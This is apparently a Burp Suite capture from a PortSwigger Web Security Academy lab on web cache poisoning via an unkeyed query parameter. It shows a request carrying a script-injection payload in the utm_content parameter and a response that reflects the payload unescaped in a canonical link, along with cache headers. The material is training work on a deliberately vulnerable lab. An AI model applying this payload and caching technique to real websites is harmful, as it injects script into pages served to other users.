 Request
Pretty Raw Hex
\n
1 GET /?utm_content='><script>alert()</script><a=' HTTP/2
2 Host: 0a6400ef048d39e68853264d00fd003b.web-security-academy.net
3 Cookie: session=bfZqyEQTfCShdLP1sMIamRneZrRdkXGx
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a6400ef048d39e68853264d00fd003b.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Pragma: x-get-cache-key
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: utm_content=%27%3e%3cscript%3ealert%28%29%3c%2fscript%3e%3ca%3d%27; Secure;
HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache-Key: /$$
8 X-Cache: miss
9 Content-Length: 8224
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
15 <link href=/resources/css/labsBlog.css rel=stylesheet>
16 <link rel="canonical" href='
//0a6400ef048d39e68853264d00fd003b.web-security-academy.net/?utm_content='>
<script>
alert()
</script>
<a=''/>
17 <title>
Web cache poisoning via an unkeyed query parameter
</title>
18 </head>
19 <body>
20 <script src="/resources/labheader/js/labHeader.js">
</script>
21 <div id="academyLabHeader">